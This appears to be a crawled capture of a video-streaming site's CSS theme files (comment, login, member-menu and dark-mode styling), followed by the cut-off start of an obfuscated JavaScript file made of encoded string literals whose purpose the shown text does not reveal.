	box-shadow: 0 7px 21px rgb(149 157 165 / 22%);
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #282828;
	margin-right: 0;
}

.close-popup:hover i {
	color: #ff2a14
}

.message .msg-content .msg-send {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	margin: 24px 0
}

.message .msg-content .msg-send .check span {
	display: inline-block;
	padding: 10px;
	background-color: #ECECEC
}

.mac_total {
	margin-right: 0!important
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: #282828;
	word-break: break-word;
	margin: 0 0 5px;
	line-break: anywhere;
	text-align: justify;
}

.msg-item,
.msg-item-left,
.info {
	color: rgba(0, 0, 0, 0.6)
}

.msg-item-right {
	position: absolute;
	right: 0;
	top: 0
}

.msg-item {
	position: relative
}

.message .msg-content textarea {
	width: 100%;
	resize: none;
	background-color: #F2F2F2;
	outline: none;
	border: none;
	padding: 20px;
	border-radius: 8px;
}

.message .msg-content .msg-wrap .msg-all {
	padding-bottom: 0!important;
}

.message .msg-content .msg-send .btn button {
	display: inline-block;
	padding: 6px 26px;
	color: #fff;
	outline: none;
	border: none;
	border-radius: 5px;
	background-color: #e50914;
	cursor: pointer;
}

.message .msg-content .msg-wrap .msg-item {
	display: flex;
	justify-content: space-between;
	margin-top: 24px;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #333;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
}

.message .module-title {
	padding-bottom: 20px;
}

.form-control.verify {
	width: 90px;
	text-align: center;
	margin-right: 10px;
	display: inline-block;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #eee;
	border-radius: 5px;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
}

img#verify_img {
	width: 98px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle;
	height: 35px;
}

.text-muted {
	font-size: 12px;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}

.glyreply {
	color: red;
	display: block;
	margin: 0 0 5px;
}

.gg-icon {
	position: absolute;
	left: 5px;
	width: 38px;
	height: 22px;
	margin-right: 3px;
	z-index: 8;
	vertical-align: middle;
	background-image: url([data-uri]);
	background-size: cover;
}

.module-adslist {
	border-radius: 5px;
	margin-top: 10px;
}

.ads_w a {
	width: 100%;
	display: block;
	padding: 3px;
	position: relative;
}

.ads_w img {
	border-radius: 4px;
}

.copyright {
	background: #000;
	overflow: hidden;
	position: relative
}

.copyright .vague {
	object-fit: cover;
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	filter: blur(60px);
	-webkit-filter: blur(60px);
	-moz-filter: blur(60px);
	-ms-filter: blur(60px);
	-o-filter: blur(60px)
}

.copyright .txt {
	color: #fff;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 99%;
	text-align: center
}
.module-play-list::-webkit-scrollbar-track, .v3-app-layout__side__Short::-webkit-scrollbar-track,.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.module-play-list::-webkit-scrollbar, .v3-app-layout__side__Short::-webkit-scrollbar,.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb, .v3-app-layout__side__Short::-webkit-scrollbar-thumb,.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #C1C1C1;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #e9ecef;
}
  .module-tab-week{
	background: #e9ecef;border-radius: 8px;padding: 3px;overflow: auto
}

.module-item-new{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
    border-radius: 0 5px 0 5px;
    padding: 0px 5px;
	background: #e50914;
	z-index: 1;
	font-size: 12px;
}
.header-op-user{
               padding: 0 16px;
        height: 36px;
    font-size: 14px;
    background: #fe3355;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 88px;
border-radius:42px;
color:#fff;
margin-left: 10px;
    cursor: pointer;
}
.header-op-user:hover{
    background: #EA2F4E;
}
.header-op-list {
    display: flex;
    align-items: center;
    font-size: 14px;
}
.member_group {
    position: relative;
    margin-left: 10px;
}
.member_group a {
    display: block;
    
}
.member_group:hover .user_list_drop ,
.user_list_drop:hover {
    display: block;
}
.drop_content {
    width: 132px;
    overflow: hidden;
    border-radius: 4px;
    padding: 8px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 10%);
    background: #fff;
}

.member_group .user_list_drop {
    position: absolute;
    top: 36px;
    right: 0;
    display: none;
    padding-top: 8px;
}
.member_group .user_list_drop ul {
    padding-bottom: 8px;
    border-bottom: 1px solid rgba(12, 13, 15, 0.06);
}
.member_group .user_list_drop .logout {
    padding-top: 8px;
}
.member_group .user_list_drop .logout a ,
.member_group .user_list_drop li a {
    display: flex;
    align-items: center;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    border-radius: 4px;
    margin: auto;
    padding: 0 12px;
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover {
    background-color: rgba(0,0,0, 0.04);
    color: #282828;
}
.member_group .user_list_drop .logout a .icon,
.member_group .user_list_drop li a .icon {
    margin-right: 12px;
    line-height: 18px;
}
.member_group .useimg{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    vertical-align: middle;
}

/*登录弹窗样式*/

.input-list {margin-bottom: 2rem;}
.input-list .mac_login_form li {padding: 10px 10px;}
/*.input-list li input.form-control {height: 40px;}*/
.mac_login_form .user-verify{
    float: right;
    height: 40px!important;
    line-height: 40px;
    border-radius: 8px;
    margin-right:0!important;
    width: 40%!important;
}
.mac_login_form .form-control{
	width: 100%;
	font-size: 12px;
	line-height: 20px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
    border-radius: 5px;
     padding: 0 10px;
    color: #999;
     height: 40px;
     border-bottom: .0625rem solid #e2e2e2;
     border: 1px solid #eee;
}
.mac_login_form .login_form_submit{width:100%}
.input-list .mac_login_form a{
	width:25%;
	float:left;
	text-align:center;
}
@media(max-width:320px){
    .popup{width:90%;padding:0 10px}
}
.mac_login_form .form-control:focus{ border-color:#ff9900;}
.noplaylist {
	background: #d7dae1;
	color: #8f8f8f!important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative;
	overflow: hidden;
	cursor:not-allowed;
}
.btn-collect{
    	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
		cursor: pointer;
			border-radius: 50px;
	padding: 0 30px;
	color: #fff!important;
	position: relative;
    overflow: hidden;
    margin-left: 10px;
}
.links small{
    background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
    color: #fff;
    box-shadow: 0px 3px 10px rgb(0 0 0 / 20%);
    position: absolute;
    right: 15px;
    transform: scale(0.8);
    transform-origin: top right;
    font-weight: normal;
    padding: 0 6px;
    border-radius: 8px;
    height: 19px;
    line-height: 18px;
    font-size: 12px;
}
@media (min-width: 559px) and (max-width: 1024px) {
    .links small{display: none;}
}
@media (max-width: 559px){
    .links small{right: -10px!important;}
}

.nofound{font-size: 24px; font-weight: 700;margin-bottom:5px}

.mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:6px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:6px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}
.bstyle{color:#fe3355}
.input-list .mac_login_form a:last-child{ 
float:right; 
}






@media (max-width: 559px) {
      .mobile-download-popup {
        display: none;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 99;
        width: 100%;
        height: 4.5rem;
        background-color: #f4f4f4;
        box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      }
    }

    .mobile-download-popup .close-btn {
      position: absolute;
      top: 0.25rem;
      right: 0.25rem;
      width: 1.5rem;
      height: 1.5rem;
      line-height: 1.5rem;
      text-align: center;
      color: #222;
      cursor: pointer;
      font-size: 2em;
      font-weight: bold;

    }

    .mobile-download-popup .mobile-popup-inner {
      margin: 20px;
      display: flex;
      gap: 20px;
      height: 100%;
    }

    .mobile-download-popup .mobile-popup-inner .side {
      width: 50%;
    }

    .mobile-download-popup .mobile-popup-inner .side .app-image-box {
      /* background-color: antiquewhite;
      border-top-left-radius: 0.5rem;
      border-top-right-radius: 0.5rem;
      box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      overflow: hidden;*/
      height: calc(100% + 4rem);
      margin-top: -4rem;

    }

    .mobile-download-popup .mobile-popup-inner .main {
      flex: 1;
    }

.mobile-download-popup .mobile-popup-inner .main .label {
  font-size: 14px;
  color: #666;
  margin-bottom: 7px;
  overflow: hidden;
  margin-top: -10px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: absolute; /* 使用绝对定位 */
  top: 0px; /* 根据需要调整位置 */
  left: -10px; /* 根据需要调整位置 */
  width: 150px; /* 设置固定宽度 */
}

.mobile-download-popup .mobile-popup-inner .main .download-app-btn {
    display: block;
    border: none;
    outline: none;
    background-color: #F08080;
    border-radius: 5px;
    width: 150px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    position: absolute;
    top: 13px;
    left: -15px;
}

    .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
      width: 100%;

    }


    @media (min-width: 559px) {
      .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .download-app-btn {
        display: none;
      }

      .mobile-download-popup .close-btn {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .label {
        display: none;
      }
    }
    
    @media (min-width: 559px) {
  .mobile-download-popup .mobile-popup-inner {
    margin: 20px;
  }

  .mobile-download-popup .mobile-popup-inner .main {
    display: none;
  }

  .mobile-download-popup .mobile-popup-inner .side {
    width: 100%; /* 或者调整为你需要的宽度 */
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mutedm.com/mxtheme/css/black.css
body_size: 3036
content:
body {
	background: #1A1C1F;
	color: #e1e3e5;
}

.logo1,
.icon-yejian {
	display: none!important
}

.icon-rijian {
	display: block!important
}

.header {
	background: #1A1C1F;
}

.header-op-list-btn {
	color: #e1e3e5;
}

.searchbar {
	background: #ffffff14;
}

.radian::before,
.navbar-item.active::before {
	background: #16161a;
}

.radian::after,
.navbar-item.active::after {
	background: #1A1C1F;
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #16161a;
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #1A1C1F;
}

.navbar-item.active a {
	color: #ff3300;
}

.navbar-item a:hover {
	color: #ff3300;
}

a {
	color: #e1e3e5;
}

@media (min-width: 560px) {
	.navbar-item:hover i.icon-arrow-go {
		color: #ff3300
	}
	.sidebar {
		background: #16161a;
		border-right: 1px solid #25252b;
	}
	.navbar-hr {
		background: #25252b;
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #25252b;
	}
	.navbar-item.active {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%, #1A1C1F 90%);
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%);
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0;
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0;
	}
	.module-tab-items {
		background: #16161a;
	}
	.module-tab-item.active {
		background: #25252b;
		color: #ff3d5e;
	}
	.module-info-content {
		background: #16161a;
	}
	.view .module-info-heading::after {
		border-left: 2px dashed #666;
	}
	.module-info-footer {
		background: #16161c;
	}
	.searchbar-main.open .search-recommend {
		background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
}

.module-tab-item {
	color: #e1e3e5;
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #25252b;
}

.module-paper-item {
	background: #16161a;
}

.module-paper-item-main a::after {
	background: #1A1C1F;
}

.module-paper-item-main a:hover {
	background: #1A1C1F
}

.module-paper-item-main a::after {
	background: #1A1C1F
}

.links-list .module-heading {
	background: none;
}

.links-list {
	border-top: 2px solid #25252b;
}

.footer-content {
	background: #16161a;
}

.fixedGroup {
	background-color: #2b2f33;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}

.module-paper-item-title::after {
	background: #e1e3e5;
}

.module-paper-item-header {
	background: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: #3C3F43;
}

.module-info-tag-link {
	background: #32323c;
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #e1e3e5;
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	background-color: #25252b;
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	background-color: #25252b;
}

.module-list {
	background: #16161a;
}

.module-play-list-link {
	color: #e1e3e5;
	background: #1a1c1f;
}

.module-play-list-link.active {
	color: #ff2a14;
	background: #25252b !important
}

.playon i {
	background-color: #ff2a14;
}

.module-play-list-link:hover {
	background: #25252b !important;
	color: #ff3d5e
}

.module-tab-item small {
	background: linear-gradient(90deg, #25252b, #32323c);
	color: #e1e3e5;
}

@media (min-width: 1025px) {
	.player-box {
		background: #16161a;
	}
	.player .player-heading {
		background-color: #25252b;
	}
	.module-player-info {
		background: #25252b;
	}
	.player .module-list.active {
		border-top: 1px solid #32323c;
	}
	.module-player-info .module-info-tag-link {
		background: #32323c;
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #1a1c1f;
	}
	.player .player-heading .module-tab-item.active {
		background: #16161a;
		border: 1px solid #1a1c1f;
		border-bottom-color: #16161a;
	}
	.module-player-handle-items {
		border-top: 1px solid #25252b;
		background: #16161a;
	}
	.module-player-handle-item {
		border-left: 3px solid #25252b;
	}
}

.popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #16161a;
}

.popup-title::before {
	background: none;
}

.report-content {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.close-popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #25252b;
}

.close-popup i {
	color: #e1e3e5;
}

.drop:hover .drop-content {
	background: #25252b;
}

.drop-qrcode-info-tips {
	background: #32323c;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #e1e3e5;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.line {
	background: #25252b;
}

.page-link {
	background: #25252b;
	color: #e1e3e5;
}

.page-current:hover,
.page-current {
	background: #ff3d5e!important;
	color: #e1e3e5!important;
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #25252b;
}

.search-tag a {
	background: #32323c;
	color: #e1e3e5;
}

.module-heading-search {
	border-bottom: 2px solid #25252b;
}

.module-card-item {
	background: #16161a;
}

.module-card-item-class {
	background: #25252b;
	color: #e1e3e5;
}

.module-card-item-class::after {
	background: #25252b;
}

.module-card-item-footer {
	background: #1a1c1f;
}

.module-card-item-footer a::before {
	border: 5px solid #16161a;
}

.play-btn-o {
	background: #1a1c1f;
}

.message .msg-content textarea {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.form-control.verify {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #e1e3e5;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: hsla(0, 0%, 100%, .87);
}

.msg-item,
.msg-item-left,
.info {
	color: #999;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #25252b;
}

.drop-item::after {
	border-left: 1px dashed #32323c;
}

.drop-item-title i {
	background: #25252b;
}

.drop-item-link::before {
	background: #32323c;
}

.btn-gray,
.drop-item-op a {
	background: #32323c
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #2b2f33;
}

.btn-gray-dark {
	background: #25252b;
}

@media (max-width: 559px) {
    .module-poster-bg .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000 100%)
	}
	.searchbar {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
	.navbar-item a {
		color: #e1e3e5;
	}
	.navbar-item .current {
		background: none;
	}
	.navbar-item.active a {
		color: hsla(0, 0%, 100%, .87);
	}
	.navbar-item.active span::after {
		content: '';
		width: 35%;
		height: 4px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14);
		display: inline-block;
		position: absolute;
		bottom: 3px;
		left: 32.5%;
		border-radius: 5px;
	}
	.searchbar-main.open {
		background: linear-gradient(to bottom, #1a1c1f 0%, #16161a 100%);
	}
	.searchbar-main.open::after {
		background: none;
	}
	.module-poster-items-small .module-poster-item {
		background: #25252b;
	}
	.module-tab-name {
		background: #25252b;
	}
	.module-tab .module-tab-items {
		background: #25252b;
	}
	.module-tab-item {
		background: #32323c;
	}
	.module-play-list-link.active .module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.close-drop:hover {
		background: #32323c;
		color: #ff3d5e;
	}
	.sidebar-bg {
		background: #1a1c1f;
	}
	.module-info .module-main {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
		background: #25252b;
	}
	.module-poster-bg::before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}
	.links-list-go {
		color: hsla(0, 0%, 100%, .87);
		background: #25252b;
	}
	.module-player-info::after {
		box-shadow: 0 1px 0 #32323c;
	}
	.module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.list .sidebar {
		background: #1a1c1f;
	}
	.module-heading-tab {
		background: #1a1c1f;
	}
	.line {
		background: #2b2f33;
	}
	.module-class {
		background: #25252b;
	}
	.module-item-box a {
		color: #e1e3e5;
	}
}

.foot-copyright p {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 1024px) {
	.module-player-info {
		background: #1a1c1f;
	}
	.handle-btn:hover {
		background: #25252b;
	}
}

.play-btn-o {
	color: #ff3d5e
}

#shortcuts-info {
	border: 2px solid #25252b;
}

.module-play-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #25252b;
}

.module-title-en,
.module-ranking-tab-info {
	opacity: 0.3;
}

.module-paper-item-header>i {
	opacity: 0.2;
}
.app-pic::before, .app-pic::after{
    background: rgba(0, 0, 0, 0.28);
}
.module-tab-week{
		background: #16161a;
}

.mac_login_form .form-control{
    	border: 1px solid #32323c;
	background: #25252b;
}

@media (max-width: 559px){
    .m-module-tab-week .module-tab-item.active{color:#ff3d5e!important;}
}
@media (min-width: 560px){
	.module-info-content::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
}
.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
}
@media (min-width: 1025px){
	.player-box::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
	.drop-qrcode-info-text p strong {
		color: #e1e3e5;
	}
}
@media (max-width: 1024px){
    .handle-btn {background: #25252b;}
}
/*会员中心*/
.mxui-part-layout,.mxui-user-head .mxui-hide-md{
    background: #16161a!important;
    border: 1px solid #25252b!important;
}
.mxui-line-bottom:after{
    background-color: #32323c!important;
}
.mxui-back-whits{
    color: #e1e3e5!important;
}
.mxui-line-left:before {border-left: .0625rem solid #32323c!important;}
.mxui-form-control{
    	background: #25252b!important;
}
.mxui-vodlist__text .striped-head, .mxui-vodlist__text.to-color li:nth-of-type(odd){background-color:#25252b!important;}
.mxui-line-top:before { top: 0; border-top: .0625rem solid #32323c!important }
.drop_content{
    	background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover{color:#ff3d5e}
.mxui-part-core-bg{
    	background:#16161a!important;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%)!important;
}
.mxui-user-text,.mxui-user-yzm{
	border: 1px solid #32323c!important;
	background-color:#25252b!important;
}
.mxui-form-control:focus,.mxui-user-text:focus,.mac_login_form .form-control:focus {
	border: 1px solid #666!important;
}
.mxui-user-yzm{
    color: #e1e3e5!important;
}
.mx-mac_msg_jump{
    background: #16161a;
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}
.module-class::after{
    border-left: 0;
}
.module-prompt-info-bg::after{
    background:none;
}










.tz {padding:5PX 0; margin-bottom:15px;margin-top: 15px;width: 100%;border-radius: 5px;text-align: center;font-size: 14px;font-weight: 600;border: solid 2px #fff; box-shadow: 0 2.75px 2.21px rgb(0 0 0 / 1%), 0 6.65px 5.32px rgb(0 0 0 / 2%), 0 12.5px 10px rgb(0 0 0 / 1%), 0 22px 18px rgb(0 0 0 / 3%), 0 42px 33.4px rgb(0 0 0 / 2%), 0 100px 80px rgb(0 0 0 / 1%), 0 0 1px rgb(0 0 0 / 10%);background:#000;}
@media (max-width: 559px){ .module-player-info{margin-bottom:0 !important;}}




--- FILE ---
content_type: application/javascript
request_url: https://www.mutedm.com/mxtheme/js/script.js
body_size: 51685
content:
var _0xodR='jsjiami.com.v6',_0xodR_=['‮_0xodR'],_0x23e4=[_0xodR,'\x77\x70\x6e\x44\x6c\x58\x72\x43\x6c\x6d\x7a\x43\x6b\x56\x48\x44\x68\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x34\x6f\x32\x77\x71\x30\x3d','\x77\x37\x72\x44\x69\x46\x37\x43\x6c\x63\x4b\x38\x49\x73\x4f\x49\x41\x51\x5a\x46\x77\x34\x6b\x3d','\x77\x72\x66\x44\x6c\x47\x6a\x43\x74\x6e\x45\x3d','\x55\x77\x6e\x44\x68\x73\x4f\x70\x43\x41\x3d\x3d','\x77\x37\x48\x44\x70\x42\x42\x39\x4e\x67\x3d\x3d','\x77\x34\x5a\x78\x42\x73\x4b\x32\x77\x36\x38\x3d','\x77\x36\x66\x43\x6a\x57\x58\x44\x67\x4d\x4b\x4d','\x63\x63\x4f\x72\x77\x37\x38\x4c','\x77\x70\x5a\x64\x77\x35\x34\x7a\x63\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4b\x4d\x56\x33\x49\x3d','\x77\x70\x33\x43\x74\x7a\x5a\x79\x77\x36\x38\x3d','\x66\x73\x4b\x79\x77\x36\x48\x43\x6f\x44\x6b\x3d','\x42\x46\x4a\x77\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x77\x74\x54\x43\x77\x3d\x3d','\x77\x36\x4e\x54\x4f\x73\x4b\x42\x43\x51\x3d\x3d','\x77\x6f\x46\x63\x77\x36\x63\x50\x77\x70\x6b\x3d','\x77\x70\x50\x44\x71\x4d\x4b\x38\x53\x6c\x59\x3d','\x65\x38\x4b\x66\x77\x34\x33\x43\x76\x44\x51\x46\x77\x70\x6f\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49\x57\x4d\x4b\x75\x77\x71\x49\x7a\x77\x71\x59\x3d','\x45\x31\x68\x72\x77\x35\x35\x50\x4f\x41\x3d\x3d','\x77\x71\x6b\x46\x46\x4d\x4b\x72\x46\x63\x4f\x36\x63\x42\x6c\x34\x4b\x52\x48\x43\x6a\x63\x4b\x56','\x47\x6a\x6a\x43\x6e\x38\x4b\x38\x4f\x51\x3d\x3d','\x54\x54\x2f\x44\x6f\x38\x4b\x52\x77\x70\x30\x38\x56\x4d\x4b\x31','\x4b\x4d\x4f\x39\x77\x6f\x7a\x44\x6e\x69\x63\x3d','\x77\x70\x76\x44\x6e\x58\x2f\x43\x70\x6e\x50\x43\x76\x45\x76\x44\x68\x38\x4f\x6e','\x77\x34\x42\x6b\x45\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x6f\x48\x44\x68\x54\x49\x3d','\x51\x67\x58\x44\x70\x63\x4f\x63\x4b\x63\x4b\x46\x44\x38\x4f\x70\x77\x6f\x4a\x49\x77\x35\x4e\x36\x77\x6f\x58\x44\x73\x38\x4f\x6f\x66\x67\x3d\x3d','\x77\x36\x42\x68\x77\x36\x63\x72\x77\x35\x6f\x3d','\x55\x41\x54\x44\x74\x63\x4f\x4e\x4e\x73\x4b\x4e\x42\x41\x3d\x3d','\x66\x63\x4b\x6c\x77\x37\x62\x43\x6a\x44\x6b\x3d','\x44\x63\x4b\x4e\x77\x72\x56\x78\x4e\x48\x78\x30','\x77\x72\x50\x44\x6b\x7a\x42\x58\x77\x6f\x59\x3d','\x77\x35\x72\x43\x6c\x56\x2f\x44\x69\x73\x4b\x4c','\x43\x58\x35\x33\x77\x36\x56\x48','\x41\x6b\x52\x37\x77\x6f\x54\x43\x74\x48\x55\x3d','\x4c\x53\x58\x43\x75\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x35\x76\x43\x75\x7a\x4e\x68\x64\x41\x3d\x3d','\x47\x6b\x2f\x44\x72\x4d\x4f\x43\x58\x41\x3d\x3d','\x56\x77\x37\x44\x6c\x4d\x4f\x4e\x48\x4d\x4b\x7a\x46\x63\x4f\x76\x77\x71\x64\x50\x77\x34\x63\x3d','\x77\x34\x5a\x62\x77\x35\x45\x74\x77\x36\x6b\x3d','\x77\x6f\x56\x34\x77\x34\x38\x